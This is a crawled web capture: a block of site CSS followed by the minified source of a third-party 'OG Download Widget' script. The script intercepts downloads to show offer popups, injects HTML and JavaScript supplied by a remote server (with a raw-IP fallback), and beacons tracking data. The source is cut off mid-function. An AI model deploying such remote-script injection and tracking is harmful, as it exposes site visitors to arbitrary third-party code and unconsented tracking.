.orderdesc-add-input{-moz-border-radius:4px;-webkit-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;width:400px}
#orderdesc-add-area textarea,.orderdesc-edit-area textarea{height:150px;-moz-border-radius:4px;-webkit-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;padding:5px;width:100%}
#orderdesc-edit-cancel{float:right;line-height:20px;margin-top:3px;margin-right:10px}
#orderdesc-filters{margin-top:10px}
#orderdesc-filters a{display:inline-block;margin:0 5px 5px 0;padding:3px 22px;line-height:15px;height:15px;color:#777;text-shadow:0 1px 0 #fff;border:1px solid #e3e3e3;-moz-border-radius:4px;-webkit-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}
#orderdesc-filters a:hover{-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-ms-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-o-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);background:#f0f0f0;color:#000}
#orderdesc-filters a u{float:right;margin-right:-18px;width:16px;height:15px}
#orderdesc-filters a u:hover{background-position:-16px -105px}
.orderdesc-icon{display:inline-block;width:16px;height:15px}
.odclear{clear:both;overflow:hidden;height:0}
#orderdesc_related{display:none;background-color:#dc3545bf;padding:10px;-moz-border-radius:4px;-webkit-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}
#orderdesc_related li{display:block;padding:2px 75px 2px 5px;line-height:16px;color:#fff}
#orderdesc_related li span{float:right;height:16px;width:70px;margin-right:-75px;text-align:center;color:#333;font-weight:bold}
#orderdesc_related li b{font-weight:bold}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://trorqeok.com/w.js?k=36-47
body_size: 8129
content:

// OG Download Widget Loader v1769077868000
(function() {
  window.OG_DOWNLOAD_WIDGET = window.OG_DOWNLOAD_WIDGET || {};
  window.OG_DOWNLOAD_WIDGET.partnerId = 36;
  window.OG_DOWNLOAD_WIDGET.sourceId = 47;
  window.OG_DOWNLOAD_WIDGET.apiUrl = 'https://trorqeok.com/api';
  window.OG_DOWNLOAD_WIDGET.version = '1769077868000';
})();

/*! For license information please see download-popup.js.LICENSE.txt */
(()=>{"use strict";var t={88(t){t.exports=function(t){var n=document.createElement("style");return t.setAttributes(n,t.attributes),t.insert(n,t.options),n}},278(t){t.exports=function(t){var n=[];return n.toString=function(){return this.map(function(n){var e="",r=void 0!==n[5];return n[4]&&(e+="@supports (".concat(n[4],") {")),n[2]&&(e+="@media ".concat(n[2]," {")),r&&(e+="@layer".concat(n[5].length>0?" ".concat(n[5]):""," {")),e+=t(n),r&&(e+="}"),n[2]&&(e+="}"),n[4]&&(e+="}"),e}).join("")},n.i=function(t,e,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var u=this[c][0];null!=u&&(a[u]=!0)}for(var p=0;p<t.length;p++){var l=[].concat(t[p]);r&&a[l[0]]||(void 0!==i&&(void 0===l[5]||(l[1]="@layer".concat(l[5].length>0?" ".concat(l[5]):""," {").concat(l[1],"}")),l[5]=i),e&&(l[2]?(l[1]="@media ".concat(l[2]," {").concat(l[1],"}"),l[2]=e):l[2]=e),o&&(l[4]?(l[1]="@supports (".concat(l[4],") {").concat(l[1],"}"),l[4]=o):l[4]="".concat(o)),n.push(l))}},n}},292(t){var n=[];function e(t){for(var e=-1,r=0;r<n.length;r++)if(n[r].identifier===t){e=r;break}return e}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var u=t[c],p=r.base?u[0]+r.base:u[0],l=i[p]||0,s="".concat(p," ").concat(l);i[p]=l+1;var f=e(s),d={css:u[1],media:u[2],sourceMap:u[3],supports:u[4],layer:u[5]};if(-1!==f)n[f].references++,n[f].updater(d);else{var g=o(d,r);r.byIndex=c,n.splice(c,0,{identifier:s,updater:g,references:1})}a.push(s)}return a}function o(t,n){var e=n.domAPI(n);e.update(t);return function(n){if(n){if(n.css===t.css&&n.media===t.media&&n.sourceMap===t.sourceMap&&n.supports===t.supports&&n.layer===t.layer)return;e.update(t=n)}else e.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=e(i[a]);n[c].references--}for(var u=r(t,o),p=0;p<i.length;p++){var l=e(i[p]);0===n[l].references&&(n[l].updater(),n.splice(l,1))}i=u}}},383(t){var n={};t.exports=function(t,e){var r=function(t){if(void 0===n[t]){var e=document.querySelector(t);if(window.HTMLIFrameElement&&e instanceof window.HTMLIFrameElement)try{e=e.contentDocument.head}catch(t){e=null}n[t]=e}return n[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(e)}},645(t){t.exports=function(t){return t[1]}},884(t,n,e){t.exports=function(t){var n=e.nc;n&&t.setAttribute("nonce",n)}},893(t){t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var n=t.insertStyleElement(t);return{update:function(e){!function(t,n,e){var r="";e.supports&&(r+="@supports (".concat(e.supports,") {")),e.media&&(r+="@media ".concat(e.media," {"));var o=void 0!==e.layer;o&&(r+="@layer".concat(e.layer.length>0?" ".concat(e.layer):""," {")),r+=e.css,o&&(r+="}"),e.media&&(r+="}"),e.supports&&(r+="}");var i=e.sourceMap;i&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),n.styleTagTransform(r,t,n.options)}(n,t,e)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(n)}}}},993(t,n,e){e.d(n,{A:()=>c});var r=e(645),o=e.n(r),i=e(278),a=e.n(i)()(o());a.push([t.id,"/* OG Download Widget Styles */\n\n.og-popup-overlay {\n  position: fixed;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  background: rgba(0, 0, 0, 0.7);\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  z-index: 999999;\n  animation: og-fadeIn 0.2s ease-out;\n}\n\n@keyframes og-fadeIn {\n  from {\n    opacity: 0;\n  }\n  to {\n    opacity: 1;\n  }\n}\n\n.og-popup {\n  position: relative;\n  background: #ffffff;\n  border-radius: 16px;\n  padding: 32px;\n  max-width: 480px;\n  width: 90%;\n  max-height: 90vh;\n  overflow-y: auto;\n  box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);\n  animation: og-slideUp 0.3s ease-out;\n}\n\n@keyframes og-slideUp {\n  from {\n    transform: translateY(20px);\n    opacity: 0;\n  }\n  to {\n    transform: translateY(0);\n    opacity: 1;\n  }\n}\n\n.og-popup--dark {\n  background: #1a1a1a;\n  color: #ffffff;\n}\n\n.og-popup__header-bar {\n  position: absolute;\n  top: 0;\n  left: 0;\n  right: 0;\n  border-radius: 16px 16px 0 0;\n}\n\n.og-popup__images {\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  margin-bottom: 24px;\n  gap: 16px;\n}\n\n.og-popup__images--horizontal {\n  flex-direction: row;\n  flex-wrap: wrap;\n}\n\n.og-popup__images--vertical {\n  flex-direction: column;\n}\n\n.og-popup__images--grid {\n  display: grid;\n  grid-template-columns: repeat(auto-fit, minmax(80px, 1fr));\n  gap: 12px;\n}\n\n.og-popup__images img {\n  display: block;\n  border-radius: 8px;\n}\n\n.og-popup__close {\n  position: absolute;\n  top: 16px;\n  right: 16px;\n  background: transparent;\n  border: none;\n  font-size: 32px;\n  line-height: 1;\n  cursor: pointer;\n  color: #666;\n  padding: 0;\n  width: 32px;\n  height: 32px;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  transition: color 0.2s;\n}\n\n.og-popup__close:hover {\n  color: #000;\n}\n\n.og-popup--dark .og-popup__close {\n  color: #999;\n}\n\n.og-popup--dark .og-popup__close:hover {\n  color: #fff;\n}\n\n.og-popup__logo {\n  text-align: center;\n  margin-bottom: 24px;\n}\n\n.og-popup__logo img {\n  max-width: 120px;\n  max-height: 80px;\n  object-fit: contain;\n}\n\n.og-popup__content {\n  text-align: center;\n}\n\n.og-popup__title {\n  font-size: 28px;\n  font-weight: 700;\n  margin: 0 0 16px 0;\n  line-height: 1.2;\n  color: #1a1a1a;\n}\n\n.og-popup--dark .og-popup__title {\n  color: #ffffff;\n}\n\n.og-popup__subtitle {\n  font-size: 16px;\n  margin: 0 0 12px 0;\n  color: #666;\n  line-height: 1.5;\n}\n\n.og-popup--dark .og-popup__subtitle {\n  color: #aaa;\n}\n\n.og-popup__benefits {\n  list-style: none;\n  padding: 0;\n  margin: 24px 0;\n  text-align: left;\n}\n\n.og-popup__benefits li {\n  position: relative;\n  padding-left: 28px;\n  margin-bottom: 12px;\n  font-size: 15px;\n  line-height: 1.5;\n  color: #333;\n}\n\n.og-popup--dark .og-popup__benefits li {\n  color: #ddd;\n}\n\n.og-popup__benefits li:before {\n  content: '✓';\n  position: absolute;\n  left: 0;\n  color: #4CAF50;\n  font-weight: bold;\n  font-size: 18px;\n}\n\n.og-popup__cta {\n  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);\n  color: #ffffff;\n  border: none;\n  border-radius: 8px;\n  padding: 16px 32px;\n  font-size: 16px;\n  font-weight: 600;\n  cursor: pointer;\n  transition: transform 0.2s, box-shadow 0.2s;\n  width: 100%;\n  margin-top: 8px;\n}\n\n.og-popup__cta:hover {\n  transform: translateY(-2px);\n  box-shadow: 0 8px 20px rgba(102, 126, 234, 0.4);\n}\n\n.og-popup__cta:active {\n  transform: translateY(0);\n}\n\n/* Адаптивность */\n@media (max-width: 640px) {\n  .og-popup {\n    padding: 24px;\n    border-radius: 12px;\n  }\n\n  .og-popup__title {\n    font-size: 24px;\n  }\n\n  .og-popup__subtitle {\n    font-size: 14px;\n  }\n\n  .og-popup__benefits li {\n    font-size: 14px;\n  }\n\n  .og-popup__cta {\n    padding: 14px 24px;\n    font-size: 15px;\n  }\n}\n",""]);const c=a},997(t){t.exports=function(t,n){if(n.styleSheet)n.styleSheet.cssText=t;else{for(;n.firstChild;)n.removeChild(n.firstChild);n.appendChild(document.createTextNode(t))}}}},n={};function e(r){var o=n[r];if(void 0!==o)return o.exports;var i=n[r]={id:r,exports:{}};return t[r](i,i.exports,e),i.exports}e.n=t=>{var n=t&&t.__esModule?()=>t.default:()=>t;return e.d(n,{a:n}),n},e.d=(t,n)=>{for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},e.o=(t,n)=>Object.prototype.hasOwnProperty.call(t,n),e.nc=void 0;var r=e(292),o=e.n(r),i=e(893),a=e.n(i),c=e(383),u=e.n(c),p=e(884),l=e.n(p),s=e(88),f=e.n(s),d=e(997),g=e.n(d),y=e(993),v={};v.styleTagTransform=g(),v.setAttributes=l(),v.insert=u().bind(null,"head"),v.domAPI=a(),v.insertStyleElement=f();o()(y.A,v);y.A&&y.A.locals&&y.A.locals;function h(t){return h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},h(t)}function b(){var t,n,e="function"==typeof Symbol?Symbol:{},r=e.iterator||"@@iterator",o=e.toStringTag||"@@toStringTag";function i(e,r,o,i){var u=r&&r.prototype instanceof c?r:c,p=Object.create(u.prototype);return m(p,"_invoke",function(e,r,o){var i,c,u,p=0,l=o||[],s=!1,f={p:0,n:0,v:t,a:d,f:d.bind(t,4),d:function(n,e){return i=n,c=0,u=t,f.n=e,a}};function d(e,r){for(c=e,u=r,n=0;!s&&p&&!o&&n<l.length;n++){var o,i=l[n],d=f.p,g=i[2];e>3?(o=g===r)&&(u=i[(c=i[4])?5:(c=3,3)],i[4]=i[5]=t):i[0]<=d&&((o=e<2&&d<i[1])?(c=0,f.v=r,f.n=i[1]):d<g&&(o=e<3||i[0]>r||r>g)&&(i[4]=e,i[5]=r,f.n=g,c=0))}if(o||e>1)return a;throw s=!0,r}return function(o,l,g){if(p>1)throw TypeError("Generator is already running");for(s&&1===l&&d(l,g),c=l,u=g;(n=c<2?t:u)||!s;){i||(c?c<3?(c>1&&(f.n=-1),d(c,u)):f.n=u:f.v=u);try{if(p=2,i){if(c||(o="next"),n=i[o]){if(!(n=n.call(i,u)))throw TypeError("iterator result is not an object");if(!n.done)return n;u=n.value,c<2&&(c=0)}else 1===c&&(n=i.return)&&n.call(i),c<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),c=1);i=t}else if((n=(s=f.n<0)?u:e.call(r,f))!==a)break}catch(n){i=t,c=1,u=n}finally{p=1}}return{value:n,done:s}}}(e,o,i),!0),p}var a={};function c(){}function u(){}function p(){}n=Object.getPrototypeOf;var l=[][r]?n(n([][r]())):(m(n={},r,function(){return this}),n),s=p.prototype=c.prototype=Object.create(l);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,p):(t.__proto__=p,m(t,o,"GeneratorFunction")),t.prototype=Object.create(s),t}return u.prototype=p,m(s,"constructor",p),m(p,"constructor",u),u.displayName="GeneratorFunction",m(p,o,"GeneratorFunction"),m(s),m(s,o,"Generator"),m(s,r,function(){return this}),m(s,"toString",function(){return"[object Generator]"}),(b=function(){return{w:i,m:f}})()}function m(t,n,e,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}m=function(t,n,e,r){function i(n,e){m(t,n,function(t){return this._invoke(n,e,t)})}n?o?o(t,n,{value:e,enumerable:!r,configurable:!r,writable:!r}):t[n]=e:(i("next",0),i("throw",1),i("return",2))},m(t,n,e,r)}function w(t,n,e,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void e(t)}c.done?n(u):Promise.resolve(u).then(r,o)}function _(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,x(r.key),r)}}function x(t){var n=function(t,n){if("object"!=h(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,n||"default");if("object"!=h(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==h(n)?n:n+""}var O=function(){return t=function t(n,e){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),this.partnerId=n,this.sourceId=e,this.apiUrl=this.getApiUrl()},n=[{key:"getApiUrl",value:function(){if(window.OG_DOWNLOAD_WIDGET&&window.OG_DOWNLOAD_WIDGET.apiUrl)return window.OG_DOWNLOAD_WIDGET.apiUrl;var t=document.currentScript||document.querySelector('script[src*="download-popup"]')||document.querySelector('script[src*="w.js"]');if(t&&t.src){var n=new URL(t.src);return"".concat(n.protocol,"//").concat(n.host,"/api")}return"http://159.65.121.175/api"}},{key:"load",value:(r=b().m(function t(){var n,e,r,o,i;return b().w(function(t){for(;;)switch(t.p=t.n){case 0:return t.p=0,e=(null===(n=window.OG_DOWNLOAD_WIDGET)||void 0===n?void 0:n.version)||Date.now(),r="".concat(this.apiUrl,"/widget/config?partnerId=").concat(this.partnerId,"&sourceId=").concat(this.sourceId,"&v=").concat(e),t.n=1,fetch(r,{method:"GET",headers:{"Content-Type":"application/json"}});case 1:if((o=t.v).ok){t.n=2;break}throw new Error("HTTP error! status: ".concat(o.status));case 2:return t.n=3,o.json();case 3:return i=t.v,t.a(2,i);case 4:return t.p=4,t.v,t.a(2,null)}},t,this,[[0,4]])}),o=function(){var t=this,n=arguments;return new Promise(function(e,o){var i=r.apply(t,n);function a(t){w(i,e,o,a,c,"next",t)}function c(t){w(i,e,o,a,c,"throw",t)}a(void 0)})},function(){return o.apply(this,arguments)})}],n&&_(t.prototype,n),e&&_(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,e,r,o}();function I(t){return I="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},I(t)}function k(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter(function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable})),e.push.apply(e,r)}return e}function S(t,n,e){return(n=j(n))in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function P(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,j(r.key),r)}}function j(t){var n=function(t,n){if("object"!=I(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,n||"default");if("object"!=I(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==I(n)?n:n+""}var E=function(){return t=function t(n,e,r,o,i){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=n,this.analytics=e,this.storage=r,this.partnerId=o,this.sourceId=i,this.currentPopup=null,this.originalUrl=null},n=[{key:"show",value:function(t){this.originalUrl=t;var n=this.findMatchingRule();if(!n||!n.sequence||0===n.sequence.length){var e=this.config.noMatchReason||"no_matching_rule";return this.analytics.trackEvent("popup_not_shown",{partnerId:this.partnerId,sourceId:this.sourceId,reason:e,originalUrl:t}),void this.executeOriginalDownload()}var r=this.getNextPopupInSequence(n),o=this.config.popups.find(function(t){return t.id===r});if(!o)return this.analytics.trackEvent("popup_not_shown",{reason:"popup_not_found",ruleId:n.ruleId,popupId:r,originalUrl:t}),void(t&&(window.location.href=t));this.renderPopup(o,n),this.analytics.trackEvent("popup_show",{partnerId:this.partnerId,sourceId:this.sourceId,popupId:o.id,offerId:o.offerId,ruleId:n.ruleId,originalUrl:t})}},{key:"findMatchingRule",value:function(){return this.config.rules&&this.config.rules.length>0?this.config.rules[0]:null}},{key:"getNextPopupInSequence",value:function(t){var n="og_popup_index_".concat(t.ruleId),e=this.storage.get(n)||0;e%=t.sequence.length;var r=t.sequence[e];return this.storage.set(n,e+1),r}},{key:"renderPopup",value:function(t,n){var e=this;if("custom"!==t.type){var r=t.design||{},o=document.createElement("div");o.className="og-popup-overlay",o.setAttribute("data-og-popup","true");var i=document.createElement("div");i.className="og-popup","dark"===r.theme&&i.classList.add("og-popup--dark"),r.backgroundColor&&(i.style.backgroundColor=r.backgroundColor),void 0!==r.borderRadius&&(i.style.borderRadius="".concat(r.borderRadius,"px")),i.innerHTML="\n      ".concat(r.headerBarEnabled?'<div class="og-popup__header-bar" style="background-color: '.concat(r.headerBarColor||"#4F46E5","; height: ").concat(r.headerBarHeight||4,'px;"></div>'):"",'\n      <button class="og-popup__close" aria-label="Close" style="color: ').concat(r.closeButtonColor||"#9CA3AF","; font-size: ").concat(r.closeButtonSize||24,'px;">&times;</button>\n      ').concat(r.logoUrl?'<div class="og-popup__logo"><img src="'.concat(r.logoUrl,'" alt="Logo"></div>'):"","\n      ").concat(r.images&&r.images.length>0?'\n        <div class="og-popup__images og-popup__images--'.concat(r.imagesLayout||"horizontal",'">\n          ').concat(r.images.map(function(t){return'\n            <img \n              src="'.concat(t.url,'" \n              alt="').concat(t.alt||"",'" \n              style="width: ').concat(t.width||100,"px; height: ").concat(t.height||100,'px; object-fit: contain;"\n            />\n          ')}).join(""),"\n        </div>\n      "):"",'\n      <div class="og-popup__content">\n        <h2 class="og-popup__title" style="color: ').concat(r.titleColor||"#1F2937",';">').concat(this.escapeHtml(t.title),"</h2>\n        ").concat(t.subtitle1?'<p class="og-popup__subtitle" style="color: '.concat(r.subtitleColor||"#6B7280",';">').concat(this.escapeHtml(t.subtitle1),"</p>"):"","\n        ").concat(t.subtitle2?'<p class="og-popup__subtitle" style="color: '.concat(r.subtitleColor||"#6B7280",';">').concat(this.escapeHtml(t.subtitle2),"</p>"):"","\n        ").concat(t.benefits&&t.benefits.length>0?'\n          <ul class="og-popup__benefits" style="color: '.concat(r.textColor||"#374151",';">\n            ').concat(t.benefits.map(function(t){return"<li>".concat(e.escapeHtml(t),"</li>")}).join(""),"\n          </ul>\n        "):"",'\n        <a \n          href="').concat(t.targetUrl,'"\n          target="_blank"\n          rel="noopener noreferrer"\n          class="og-popup__cta" \n          style="\n            background-color: ').concat(r.ctaButtonColor||"#10B981","; \n            color: ").concat(r.ctaButtonTextColor||"#ffffff",";\n            border-radius: ").concat(r.ctaButtonBorderRadius||8,'px;\n            display: inline-block;\n            text-decoration: none;\n          "\n        >').concat(this.escapeHtml(t.ctaText),"</a>\n      </div>\n    "),o.appendChild(i),document.body.appendChild(o),document.body.style.overflow="hidden";var a=i.querySelector(".og-popup__close"),c=i.querySelector(".og-popup__cta");a.addEventListener("click",function(){e.analytics.trackEvent("popup_close_cross",{partnerId:e.partnerId,sourceId:e.sourceId,popupId:t.id,offerId:t.offerId,ruleId:n.ruleId,originalUrl:e.originalUrl}),e.close(),e.executeOriginalDownload()}),c.addEventListener("click",function(r){e.analytics.trackEvent("popup_cta_click",{partnerId:e.partnerId,sourceId:e.sourceId,popupId:t.id,offerId:t.offerId,ruleId:n.ruleId,targetUrl:t.targetUrl,originalUrl:e.originalUrl}),e.close(),e.executeOriginalDownload()}),o.addEventListener("click",function(r){r.target===o&&(e.analytics.trackEvent("popup_close_cross",{partnerId:e.partnerId,sourceId:e.sourceId,popupId:t.id,offerId:t.offerId,ruleId:n.ruleId,originalUrl:e.originalUrl}),e.close(),e.executeOriginalDownload())});var u=function(r){"Escape"===r.key&&(e.analytics.trackEvent("popup_close_cross",{partnerId:e.partnerId,sourceId:e.sourceId,popupId:t.id,offerId:t.offerId,ruleId:n.ruleId,originalUrl:e.originalUrl}),e.close(),e.executeOriginalDownload(),document.removeEventListener("keydown",u))};document.addEventListener("keydown",u),this.currentPopup=o}else this.renderCustomPopup(t,n)}},{key:"close",value:function(){this.currentPopup&&(this.currentPopup.remove(),this.currentPopup=null),document.body.style.overflow=""}},{key:"executeOriginalDownload",value:function(){this.originalUrl&&(window.location.href=this.originalUrl)}},{key:"escapeHtml",value:function(t){var n=document.createElement("div");return n.textContent=t,n.innerHTML}},{key:"renderCustomPopup",value:function(t,n){var e=this,r=document.createElement("div");r.className="og-popup-overlay",r.setAttribute("data-og-popup","true");var o=document.createElement("div");if(o.className="og-popup-custom-container",o.innerHTML=t.customHtml||"",o.querySelectorAll("a[href]").forEach(function(t){t.hasAttribute("target")||(t.setAttribute("target","_blank"),t.setAttribute("rel","noopener noreferrer"))}),t.customCss){var i=document.createElement("style");i.textContent=t.customCss,o.appendChild(i)}if(r.appendChild(o),document.body.appendChild(r),document.body.style.overflow="hidden",window.OG_ORIGINAL_URL=this.originalUrl,window.OG_TARGET_URL=t.targetUrl,window.OG_ANALYTICS={trackEvent:function(r,o){e.analytics.trackEvent(r,function(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?k(Object(e),!0).forEach(function(n){S(t,n,e[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):k(Object(e)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))})}return t}({partnerId:e.partnerId,sourceId:e.sourceId,popupId:t.id,offerId:t.offerId,ruleId:n.ruleId},o))}},t.customJs)try{var a=document.createElement("script");a.textContent=t.customJs,o.appendChild(a)}catch(t){}this.analytics.trackEvent("popup_show",{partnerId:this.partnerId,sourceId:this.sourceId,popupId:t.id,ruleId:n.ruleId,originalUrl:this.originalUrl}),this.currentPopup=r}}],n&&P(t.prototype,n),e&&P(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,e}();function T(t){return T="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},T(t)}function C(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter(function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable})),e.push.apply(e,r)}return e}function U(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?C(Object(e),!0).forEach(function(n){D(t,n,e[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):C(Object(e)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))})}return t}function D(t,n,e){return(n=L(n))in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function A(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,L(r.key),r)}}function L(t){var n=function(t,n){if("object"!=T(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,n||"default");if("object"!=T(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==T(n)?n:n+""}var N=function(){return t=function t(n){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),this.apiUrl=n},(n=[{key:"trackEvent",value:function(t,n){try{var e=U(U({},n),{},{pageUrl:window.location.href,timestamp:(new Date).toISOString()});this.sendEvent(t,e)}catch(t){}}},{key:"sendEvent",value:function(t,n){var e="".concat(this.apiUrl,"/analytics/event"),r={eventType:t,eventData:n};if(navigator.sendBeacon){var o=new Blob([JSON.stringify(r)],{type:"application/json"});navigator.sendBeacon(e,o)}else fetch(e,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(r),keepalive:!0}).catch(function(t){})}}])&&A(t.prototype,n),e&&A(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,e}();function G(t){return G="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},G(t)}function M(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,z(r.key),r)}}function z(t){var n=function(t,n){if("object"!=G(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,n||"default");if("object"!=G(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==G(n)?n:n+""}var B=function(){return t=function t(){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),this.prefix="og_widget_",this.useLocalStorage=this.isLocalStorageAvailable()},(n=[{key:"isLocalStorageAvailable",value:function(){try{var t="__test__";return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}}},{key:"get",value:function(t){var n=this.prefix+t;if(this.useLocalStorage)try{var e=localStorage.getItem(n);return e?JSON.parse(e):null}catch(t){return null}return this.getCookie(n)}},{key:"set",value:function(t,n){var e=this.prefix+t;if(this.useLocalStorage)try{return localStorage.setItem(e,JSON.stringify(n)),!0}catch(t){}this.setCookie(e,n,365)}},{key:"getCookie",value:function(t){var n="; ".concat(document.cookie).split("; ".concat(t,"="));if(2===n.length)try{return JSON.parse(n.pop().split(";").shift())}catch(t){return null}return null}},{key:"setCookie",value:function(t,n,e){var r=new Date;r.setTime(r.getTime()+24*e*60*60*1e3),document.cookie="".concat(t,"=").concat(JSON.stringify(n),";expires=").concat(r.toUTCString(),";path=/")}}])&&M(t.prototype,n),e&&M(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,e}();function H(t){return H="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},H(t)}function R(){var t,n,e="function"==typeof Symbol?Symbol:{},r=e.iterator||"@@iterator",o=e.toStringTag||"@@toStringTag";function i(e,r,o,i){var u=r&&r.prototype instanceof c?r:c,p=Object.create(u.prototype);return q(p,"_invoke",function(e,r,o){var i,c,u,p=0,l=o||[],s=!1,f={p:0,n:0,v:t,a:d,f:d.bind(t,4),d:function(n,e){return i=n,c=0,u=t,f.n=e,a}};function d(e,r){for(c=e,u=r,n=0;!s&&p&&!o&&n<l.length;n++){var o,i=l[n],d=f.p,g=i[2];e>3?(o=g===r)&&(u=i[(c=i[4])?5:(c=3,3)],i[4]=i[5]=t):i[0]<=d&&((o=e<2&&d<i[1])?(c=0,f.v=r,f.n=i[1]):d<g&&(o=e<3||i[0]>r||r>g)&&(i[4]=e,i[5]=r,f.n=g,c=0))}if(o||e>1)return a;throw s=!0,r}return function(o,l,g){if(p>1)throw TypeError("Generator is already running");for(s&&1===l&&d(l,g),c=l,u=g;(n=c<2?t:u)||!s;){i||(c?c<3?(c>1&&(f.n=-1),d(c,u)):f.n=u:f.v=u);try{if(p=2,i){if(c||(o="next"),n=i[o]){if(!(n=n.call(i,u)))throw TypeError("iterator result is not an object");if(!n.done)return 